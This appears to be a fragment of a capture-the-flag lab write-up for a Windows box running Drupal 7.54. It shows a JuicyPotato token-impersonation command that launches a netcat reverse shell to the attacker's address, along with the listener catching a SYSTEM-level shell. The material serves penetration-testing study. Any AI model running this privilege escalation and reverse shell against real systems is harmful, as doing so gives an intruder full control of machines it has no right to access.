 C:\inetpub\drupal-7.54>JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe
t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} -a "/c C:\inetpub\drupal-7.54\nc6
4.exe -e cmd.exe 10.10.16.28 443"
JuicyPotato.exe -l 1337 -p c:\Windows\System32\cmd.exe -t * -c {9B1F122C-2982-4
e91-AA8B-E071D54F2A4D} -a "/c C:\inetpub\drupal-7.54\nc64.exe -e cmd.exe 10.10.
16.28 443"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\inetpub\drupal-7.54>
┌──(kali㉿kali)-[~/rednotes/Bastard]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.28] from (UNKNOWN) [10.10.10.9] 49478
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>